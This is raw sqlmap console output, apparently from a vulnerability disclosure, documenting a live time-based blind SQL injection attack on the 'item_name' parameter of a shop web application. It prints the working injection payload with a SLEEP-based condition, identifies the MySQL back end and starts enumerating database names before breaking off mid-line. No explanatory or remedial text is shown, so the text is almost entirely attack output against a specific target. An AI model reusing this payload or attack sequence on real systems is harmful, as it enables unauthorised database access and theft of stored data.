 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:01:40
[07:01:41] [INFO] testing connection to the target URL
[07:01:41] [WARNING] heuristic (basic) test shows that GET parameter 'item_name'
might not be injectable
[07:01:41] [INFO] testing for SQL injection on GET parameter 'item_name'
[07:01:41] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[07:01:41] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[07:02:02] [INFO] GET parameter 'item_name' is 'MySQL > 5.0.11 AND time-based bl
ind' injectable
[07:02:02] [INFO] checking if the injection point on GET parameter 'item_name' i
s a false positive
GET parameter 'item_name' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Place: GET
Parameter: item_name
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=add&item_name=lgkcaleg'||(SELECT 'VUMW' FROM DUAL WHERE 4030=40
30 AND SLEEP(5) )||'&item_price=1&shop_id=100597
---
[07:03:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[07:03:18] [INFO] fetching database names
[07:03:18] [INFO] fetching number of databases
[07:03:18] [INFO] retrieved:
[07:03:18] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[07:04:20] [INFO] adjusting time delay to 1 second due to good response times
[07:04:21] [INFO] retrieved:
[07:06:05] [INFO] retrieved:
[07:07:01] [INFO] retrieved: test
[07:07:27] [INFO] fetching
www.wooyun.or